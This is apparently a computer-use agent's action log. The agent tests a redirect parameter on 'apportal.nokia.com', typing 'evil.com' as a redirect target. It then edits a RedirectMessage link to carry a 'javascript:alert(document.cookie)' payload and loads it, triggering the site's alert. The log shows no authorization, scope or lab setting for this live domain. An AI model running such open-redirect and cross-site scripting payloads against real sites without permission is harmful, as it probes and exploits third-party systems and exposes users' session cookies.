{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "evil"}

{"action": "type", "text": ".com"}
{"action": "key", "text": "Return"}

Paste the RedirectMessage link into a new tab, replacing its url value with javascript:alert(document.cookie).
{"action": "left_click", "coordinate": [169, 109]}

{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "="}
{"action": "type", "text": " java"}

{"action": "type", "text": "script"}
{"action": "type", "text": ":alert"}

{"action": "type", "text": "("}
{"action": "type", "text": "document"}

{"action": "type", "text": ".domain"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "cookie"}
{"action": "type", "text": ")"}
Load the javascript:alert(document.cookie) link and dismiss the 'apportal.nokia.com says' alert.
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [730, 202]}
